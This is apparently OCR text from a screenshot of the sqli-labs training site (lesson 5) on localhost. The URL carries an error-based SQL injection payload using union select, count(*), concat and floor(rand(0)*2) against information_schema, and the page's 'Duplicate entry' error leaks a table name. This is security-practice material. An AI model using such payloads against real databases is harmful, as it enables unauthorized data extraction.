 localhost:8888/Less-5/?id=1' union select 1,count(*),concat((select concat(table_name) from information_schema.tables where table_schema=database() limit 1,1),'~',floor(rand(0)*2)
记密码如何... 插画交流网站[pixiv] ShiJoa 失焦's blog 夏天的云— 致珍贵的... 复音口琴的起步_复音... 编写 Hello World Wi... VirusTotal 看雪学院-安全培训|安... 软件逆向-看雪论坛-...
Welcome Dhakkan
Duplicate entry 'referers~1' for key ''
SQLI DUMB SERIES-5